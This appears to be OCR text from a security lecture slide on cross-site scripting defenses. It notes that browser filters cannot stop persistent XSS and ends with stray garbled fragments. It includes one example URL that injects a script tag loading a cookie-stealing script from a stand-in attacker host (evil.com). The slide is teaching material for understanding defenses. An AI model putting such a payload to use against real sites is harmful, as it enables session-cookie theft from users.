 XSS Defenses
- XSS filters in the
browsers
http://foo.com/?q=<script src="evil.com/cookieStealer.js">
Can't prevent persitent XSS
- User puts malicious HTML
in comments section
"glom
electrom